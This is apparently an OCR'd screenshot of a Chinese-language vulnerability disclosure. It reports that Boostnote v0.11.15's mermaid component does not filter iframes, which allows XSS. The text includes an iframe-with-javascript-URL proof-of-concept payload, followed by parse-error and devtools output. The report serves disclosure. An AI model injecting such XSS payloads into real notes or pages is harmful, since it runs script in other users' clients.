 CVE
添加标签...
1 Boostnote v0.11.15
2 ---
3 name: fr4nk404
4 git: [fr4nk404 (Frank) · GitHub]
(https://github.com/fr4nk404)
5
6 Boostnote客户端 v0.11.15 版本 引入 `mermaid` 组件未对 `iframe`做
过滤，存在XSS。
7
8 PoC:
9
10 ```mermaid
11 graph LR
12 id[<iframe src=javascript:alert("xss")>]
13 ```
14
15
Boostnote v0.11.15
name: fr4nk404
git: fr4nk404 (Frank) · GitHub
Boostnote客户端 v0.11.15 版本 引入 mermaid 组件未对 iframe 做过滤，存在
XSS。
PoC:
mermaid diagram parse error: Parse error on line 2:
...rc='javascript:alert("xss")'>]
-----------------------^
Expecting 'SEMI', 'NEWLINE', 'SPACE', 'EOF', 'GRAPH', 'DIR', 'TAGEND', 'TAGSTART',
100%
Elements Console Sources Network Performance »
top Filter Default levels Group similar
document.getElementsByTagName('iframe')[0]
<iframe class="MarkdownPreview" sandbox="allow-scripts" style=
"width: 50%;">
#document
<html>
<head>…</head>
<body data-theme="white">
<h2 id="Boostnote-v01115" data-line="0">Boostnote v0.11.15
</h2>
<p data-line="2">…</p>
<p data-line="5">…</p>
<p data-line="7">PoC:</p>
<pre class="fence" data-line="9">
<span class="filename"></span>
<div class="mermaid-error" data-height="undefined">
"mermaid diagram parse error: Parse error on line 2:
...rc='javascript:alert("xss")'>]
-----------------------^
Expecting 'SEMI', 'NEWLINE', 'SPACE', 'EOF', 'GRAPH',
'DIR', 'TAGEND', 'TAGSTART', 'UP', 'DOWN', 'subgraph',
'end', 'SQE', 'PE', '-)', 'DIAMOND_STOP', 'MINUS', '--',
'ARROW_POINT', 'ARROW_CIRCLE', 'ARROW_CROSS',
'ARROW_OPEN', 'DOTTED_ARROW_POINT',
'DOTTED_ARROW_CIRCLE', 'DOTTED_ARROW_CROSS',
'DOTTED_ARROW_OPEN', '==', 'THICK_ARROW_POINT',
'THICK_ARROW_CIRCLE', 'THICK_ARROW_CROSS',
'THICK_ARROW_OPEN', 'PIPE', 'STYLE', 'LINKSTYLE',
'CLASSDEF', 'CLASS', 'CLICK', 'DEFAULT', 'NUM', 'PCT',
'COMMA', 'ALPHA', 'COLON', 'BRKT', 'DOT', 'PUNCTUATION',
'UNICODE_TEXT', 'PLUS', 'EQUALS', 'MULT', got 'PS'"
</div>
</pre>
</body>
</html>
</iframe>
document.getElementsByTagName('iframe')[0].contentWindow
Window {postMessage: ƒ, blur: ƒ, focus: ƒ, close: ƒ, frames: Window
, …}